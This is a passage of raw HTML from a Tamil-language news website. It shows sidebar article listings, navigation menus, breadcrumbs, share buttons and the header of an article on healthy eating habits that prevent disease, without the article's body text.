L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                நோய் வராமல் காக்கும் ஆரோக்கியமான உணவுப்பழக்கம்..!!                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/173197/news/173197.html" itemprop="item"><span itemprop="name">நோய் வராமல் காக்கும் ஆரோக்கியமான உணவுப்பழக்கம்..!!</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-173197" class="post-173197 post type-post status-publish format-standard hentry category-news category-24"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" rel="category tag">
                                <span>மருத்துவம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            நோய் வராமல் காக்கும் ஆரோக்கியமான உணவுப்பழக்கம்..!!
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2017/12/31" rel="bookmark"><time class="entry-date published" datetime="2017-12-31T00:00:08+02:00">31 December 2017</time><time class="updated" datetime="2017-12-30T16:31:09+02:00">30 December 2017</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/173197/news/173197.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/173197/news/173197.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=நோய்%20வராமல்%20காக்கும்%20ஆரோக்கியமான%20உணவுப்பழக்கம்..!!&#038;url=http://www.nitharsanam.net/173197/news/173197.html'); "  href="https://twitter.com/intent/tweet?text=நோய்%20வராமல்%20காக்கும்%20ஆரோக்கியமான%20உணவுப்பழக்கம்..!!&#038;url=http://www.nitharsanam.net/173197/news/173197.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
